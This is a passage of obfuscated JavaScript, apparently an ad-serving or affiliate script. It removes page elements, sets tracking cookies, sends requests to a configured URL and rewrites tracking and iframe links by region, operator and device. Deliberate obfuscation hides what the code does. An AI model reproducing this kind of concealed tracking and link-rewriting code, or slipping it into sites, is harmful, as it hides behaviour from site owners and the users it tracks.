_0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const _0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return _0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return _0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'AQABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- -0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return 